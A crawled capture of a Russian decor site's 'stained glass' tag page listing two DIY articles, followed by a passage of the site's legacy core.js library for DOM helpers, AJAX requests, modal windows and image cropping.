

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/vitrazhi
body_size: 3041
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "витражи" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/vitrazhi/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "витражи"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/things_by_the_hands" class="post"></a>
              <h3><a href="/page/things_by_the_hands" class="post">Декорирование и переделка мебели своими руками. Море идей!</a></h3>
              <div class="userpic">
                <a href="/page/things_by_the_hands" class="post"><img width="100" height="100" src="/img/page/2009-05-19/things_by_the_hands/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/things_by_the_hands" class="post">Что вы обычно делаете со старой мебелью? Отвозите «утиль» на дачу или выбрасываете на помойку. А между тем стоит приложить чуть-чуть усилий, и «хлам» обретет новую жизнь, превратившись в оригинальную деталь интерьера.</a></p>
            </div>
            <div class="c section">
              <a href="/page/dekorirovanie_svttilnikov" class="post"></a>
              <h3><a href="/page/dekorirovanie_svttilnikov" class="post">Свет в интерьере. Декорирование светильников.</a></h3>
              <div class="userpic">
                <a href="/page/dekorirovanie_svttilnikov" class="post"><img width="100" height="100" src="/img/page/2009-06-22/dekorirovanie_svttilnikov/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/dekorirovanie_svttilnikov" class="post">Освещение - одна из важнейших составляющих в оформлении современного жилья. Чтобы в доме было уютно, светильник должен стать не просто элементом декора, а полноправным звеном интерьера. Многообразие предлагаемых магазинами осветительных приборов - все-таки явление промышленное, холодная технология никогда не вытеснит ручную авторскую работу. Благодаря авторской вещи пространство становится особенно очаровательным, подчеркивается индивидуальность интерьера.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/dekorirovanie">декорирование</a></li>
              <li><a href="/tags/dizayn">дизайн</a></li>
              <li><a href="/tags/interer">интерьер</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
